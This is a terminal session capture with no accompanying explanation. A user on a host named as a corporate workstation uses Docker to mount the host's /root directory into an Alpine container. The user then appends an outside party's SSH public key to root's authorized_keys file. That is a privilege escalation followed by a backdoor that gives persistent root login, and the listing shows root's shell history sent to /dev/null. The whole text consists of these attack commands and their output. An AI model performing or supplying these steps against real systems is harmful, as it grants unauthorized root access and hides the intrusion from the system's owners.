 arch.ryan@corporate-workstation-04:~$ docker run -v /root/:/mnt -it alpine
/ # cd /mnt/
/mnt # ls -la
total 32
drwx------    5 root     root          4096 Nov 28 15:28 .
drwxr-xr-x    1 root     root          4096 Jan 23 07:58 ..
lrwxrwxrwx    1 root     root             9 Nov 28 15:28 .bash_history -> /dev/null
-rw-r--r--    1 root     root          3106 Oct 15  2021 .bashrc
-rw-------    1 root     root            20 Nov  7 14:34 .lesshst
drwxr-xr-x    3 root     root          4096 Apr 12  2023 .local
-rw-r--r--    1 root     root           161 Jul  9  2019 .profile
drwx------    2 root     root          4096 Apr 12  2023 .ssh
-rw-r--r--    1 root     root             0 Apr 12  2023 .sudo_as_admin_successful
drwx------    3 root     root          4096 Apr 12  2023 snap
/mnt # cd .ssh/
/mnt/.ssh # echo 'ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDdbcefKD7krqyQsw49bKsphtEGjW3dgbGJpYdp9dhxcfyvQnwxZmm/cgbNzsAPZSv1w77aoZMmGOqI8CbUdHwvhZF/O8/v/HUtoW9B8aUwnBtt7wKxwEn3enU6QX6T3WXxXF
zXs97oAeTRRntWb4oGzn/ape+35jOmR30S2kb5mqLedZjvqArEFBh73KJpTlH6tWLQ+vLMDpSd4jf0FI/YjRfYmith5d2Y//QQCvi7igiRfMkHqTTl3Cog0ECv+PT1HBmopZ7JFoGmzFN6qXVciJy++ZHnYtGkG4zu4Qt+qkbIch9H7yJCKJnbqFuoFg
oThWgH3G562zea+9jSUpcmbLWmyZOENFU02OdEidMHYzCXuiJs2VDV+h5Aq2bbzXVkmzQctbcC7TULjgzOBJmE9kFnVFuG25lGROd6sNFxHh4OQ67/gpuBhVdHAh1qDOLgFjqX2DU4oP8TWb2rau0= fsuufww@suk.jp' >> authorized_keys
/mnt/.ssh #